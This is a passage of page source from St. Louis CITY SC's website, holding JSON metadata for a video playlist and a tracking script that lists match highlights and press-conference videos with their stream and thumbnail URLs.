&quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6379290244112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/c72d8564-aea0-45b0-8856-90bb5fd61cbf/57e3424f-9fae-4a36-bbdc-9bf8bdcf3190/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/c72d8564-aea0-45b0-8856-90bb5fd61cbf/6s/master.m3u8?fastly_token=NjhjNTM3YzNfOTA5OTFkMzk0NWU0ZTNhZjMxNTJmMjY3OTA2MjRlMmFiMjZiNjJjYzdkZjJmMGU0OGJiNjRiMDMxYjIzMTEzMA%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/c72d8564-aea0-45b0-8856-90bb5fd61cbf/2378edd0-392a-4109-b08a-6554a193e0c6/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-09-21T03:51:20.732Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-13T03:01:52Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;highlights-st-louis-city2-vs-mnufc2-september-12-2025-x8440&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-st-louis-city2-vs-mnufc2-september-12-2025-x8440&quot;,&#xA;        &quot;title&quot;: &quot;HIGHLIGHTS: St Louis CITY2 vs. MNUFC2 | September 12, 2025&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/oom7mnjo1qe36gxhhkrk&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/oom7mnjo1qe36gxhhkrk&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6379159109112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379159109112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;8a7e960b-b42c-436e-bda4-74da9989e911&quot;,&#xA;      &quot;_entityId&quot;: &quot;370c8459-37f9-4b0d-ba32-f5dd983d84ba&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-henry-kessler-pre-match-media-availability-09-11-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-henry-kessler-pre-match-media-availability-09-11-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley, Henry Kessler Pre-Match Media Availability - 09-11-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1388832&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6379159109112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/50e29f5b-27f1-42a9-b920-3cc9adaa6e3b/6s/master.m3u8?fastly_token=NjhjMzc1YTNfNDAwNDc0MjVjMTk0YTBkZjllNDUwZjA4ZjMxZjNlZjQ1NDE4YTgzMmJjNTM3N2RjYTYwMTIxYmNkM2FkMTQ2MQ%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/50e29f5b-27f1-42a9-b920-3cc9adaa6e3b/1715a934-66b1-49f6-b165-e05687426460/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:12.918Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-11T18:35:20Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25city-prematchpresser-monvsstl&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-monvsstl&quot;,&#xA;        &quot;title&quot;: &quot;25CITY_PreMatchPresser_MONvsSTL&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/qpe6zbmjrlztxele4lbh&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/qpe6zbmjrlztxele4lbh&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6378679039112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6378679039112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;700185ec-e2f0-4d9c-a178-56fc1f3065e8&quot;,&#xA;      &quot;_entityId&quot;: &quot;34500af3-5c54-4d3c-853b-059de246ddb9&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-celio-pompeu-and-conrad-wallem-post-match-media-availability&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-celio-pompeu-and-conrad-wallem-post-match-media-availability&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley, Ce&#x301;lio Pompeu, and Conrad Wallem Post-Match Media Availability - September 6, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1439136&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6378679039112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/05233d50-7247-46eb-b061-6ea695a492c0/6s/master.m3u8?fastly_token=NjhiZDY4ODdfYTI4NTFhMmQ5Nzk3MDljZGU5MjdjZjVhOWVmYmYxN2Q1OThkNDc4ZDJmMGQ0M2E4Yjc0ZTk1Y2VlNGFiZTRhYw%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/05233d50-7247-46eb-b061-6ea695a492c0/01b80f41-cd45-453a-8983-f79e3e2f790e/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:56:18.174Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-07T04:14:13Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-postmatchpresser-stlvsdal&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-stlvsdal&quot;,&#xA;        &quot;title&quot;: &quot;25_PostMatchPresser_STLvsDAL&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/gjoczqnz7c502wnuavv0&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/gjoczqnz7c502wnuavv0&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6378670801112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6378670801112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;836e654b-57b3-4da5-bae0-741f17ebd86e&quot;,&#xA;      &quot;_entityId&quot;: &quot;da2f7cde-2365-436e-8d06-160c3c993b1b&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-fc-dallas-september-6-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-st-louis-city-sc-vs-fc-dallas-september-6-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: St. Louis CITY SC vs. FC Dallas | September 6, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;448168&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6378670801112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/45adb19e-bc5c-40c4-a1f4-69ff9f56a60b/8d2d0cda-113d-4ce2-bbb1-3e43dec6fd95/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/45adb19e-bc5c-40c4-a1f4-69ff9f56a60b/10s/master.m3u8?fastly_token=NmE5ZTJjNDVfY2NiYWUxMTA3MGFhOTU5MmE1YjgzMjY1YzQzNWJmMDAyYzg4NjJiY2ZmZmNkY2EwNjQ2ZjM0NGRiNGViOGJjOA%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/45adb19e-bc5c-40c4-a1f4-69ff9f56a60b/3d1413ac-5156-4f36-9486-16966b147480/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-09-07T02:53:34.352Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-07T02:51:12Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-matchhighlights-stlvsdal&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-stlvsdal&quot;,&#xA;        &quot;title&quot;: &quot;25_MatchHighlights_STLvsDAL&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/zxqyvtuupragmnvjpqjn&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/zxqyvtuupragmnvjpqjn&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    }&#xA;  ],&#xA;  &quot;timeBetweenVideos&quot;: 5,&#xA;  &quot;disableUrlFragment&quot;: false,&#xA;  &quot;isAutoplay&quot;: false&#xA;}"></section>

<script type="text/javascript">
  window.forgeVariables.tracking.schema = "videoPlaylist";
  window.forgeVariables.tracking.videoPlaylist = [{"videoId":"6321040492112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6321040492112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"a064227a-21b7-4a99-8406-c3d6c1ab307d","_entityId":"0c5b56ae-e886-46b0-a439-51f4af023738","selfUrl":"https://dapi.stlcitysc.com/v2/content/en-us/brightcovevideos/loaded-funds-at-kiosk","slug":"loaded-funds-at-kiosk","title":"Loaded Funds at Kiosk","tags":[],"relations":[],"references":{},"fields":{"duration":"16619","brightcoveAccountId":"6274575323001","brightcoveId":"6321040492112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/24139595-d028-4c56-ae61-dfe9fa82d4f9/6s/master.m3u8?fastly_token=NjNmN2U4YTdfNmViODJjNDhjOTcwZmNiYzM1YzU0NTE0NzVkZDJkYzA4ZDRhMTg0NTVjNzg1NTc0YjdkYmQxNDcyM2Y2YWU0ZQ%3D%3D","mp4Stream600":"https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/6274575323001/24139595-d028-4c56-ae61-dfe9fa82d4f9/1e989e7e-d882-4925-b3d3-ba511f8dd9d5/main.mp4?akamai_token=exp=1677191335~acl=/media/v1/pmp4/static/clear/6274575323001/24139595-d028-4c56-ae61-dfe9fa82d4f9/1e989e7e-d882-4925-b3d3-ba511f8dd9d5/main.mp4*~hmac=78cd57fad84dbfb4aa44bed969b02231189e7ac30619dd5797eaa773815270b9","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"stl-job-dispatcher-jobs-api","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2023-02-23T16:18:32.139Z","contentDate":"2023-02-23T16:12:19Z","context":null,"featured":0,"thumbnail":{"slug":"pay-at-kiosk","selfUrl":"https://dapi.stlcitysc.com/v2/content/en-us/photos/pay-at-kiosk","title":"Pay at Kiosk","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl-prd/yivzy2urclc7h96b78co","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl-prd/yivzy2urclc7h96b78co","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6386621044112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6386621044112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"970f64df-40c1-444f-8ac1-d6f579f3885c","_entityId":"3f282ed7-1544-4e10-bfa6-d3da50a5494f","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/yoann-damet-introductory-press-conference","slug":"yoann-damet-introductory-press-conference","title":"Yoann Damet Introductory Press Conference - 12-18-25","tags":[],"relations":null,"references":null,"fields":{"duration":"2052480","brightcoveAccountId":"6274575323001","brightcoveId":"6386621044112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/e2d67088-45c7-49c1-8d5b-f2b21ec00c6f/6s/master.m3u8?fastly_token=Njk0Mzk0OGNfN2MzZDAzMTkyZTE4YjhhODRhY2JkZmJiYTVhZDcxMGViODRiMTIxMmU0ZWI0MzQ5MjMxNzUwZGIxMTI1YmIxMg%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/e2d67088-45c7-49c1-8d5b-f2b21ec00c6f/32b8adfd-4404-4645-901b-bb33ed2793dd/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-12-18T20:17:30.26Z","contentDate":"2025-12-17T22:44:42Z","context":null,"featured":0,"thumbnail":{"slug":"25-yoann-presser","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-yoann-presser","title":"25_Yoann_Presser","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/olskhillghsqgxbbwqrg","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/olskhillghsqgxbbwqrg","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6384571966112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6384571966112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"ed47f7af-5a4e-4b73-ad52-32f39953c47c","_entityId":"7333948f-dd4e-46ad-a94d-141f1a95da0e","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/corey-wray-introductory-press-conference-november-5-2025","slug":"corey-wray-introductory-press-conference-november-5-2025","title":"Corey Wray Introductory Press Conference | November 5, 2025","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"2224064","brightcoveAccountId":"6274575323001","brightcoveId":"6384571966112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/c578dffd-f596-4a49-ba6b-081781a484f0/6s/master.m3u8?fastly_token=NjkwYzE4MDFfYmNmN2U3MGRiYzRlYWQ3YWE0NzZmYjNiZmNhOWIxNWU4M2NiNjI1MGMxNDA0OTc0OTc5YWEzMDQ5YzRhNWEwZg%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/c578dffd-f596-4a49-ba6b-081781a484f0/6d846252-000a-420d-ba7f-34d7e2c3d5e4/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-11-05T20:50:51.754Z","contentDate":"2025-11-05T20:34:27Z","context":null,"featured":0,"thumbnail":{"slug":"25-coreywraypresser-copy","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-coreywraypresser-copy","title":"25_CoreyWrayPresser copy","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/zpdfh9syccneryu0ahmm","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/zpdfh9syccneryu0ahmm","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6383061895112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6383061895112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"b468c022-7fd4-4171-a355-a8635c7f085a","_entityId":"f1364ed6-9f91-402a-b368-1e9aa8aaeccb","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-eduard-lowen-roman-burki-post-match-media-availability-10-18-25","slug":"david-critchley-eduard-lowen-roman-burki-post-match-media-availability-10-18-25","title":"David Critchley, Eduard Löwen, Roman Bürki Post-Match Media Availability - 10-18-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1905376","brightcoveAccountId":"6274575323001","brightcoveId":"6383061895112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/bc74577e-3aaf-4da2-a786-ae7ece5cc725/6s/master.m3u8?fastly_token=NjhmNGNjMmFfYmE3OTFkNjFmY2I1ZjM1MjUzYThmNDQ0NDkzY2QxYjYyNmVhZGNjNjk4NWFmZGQ1OTlmYzgyYTA2NjdiZjQ3Y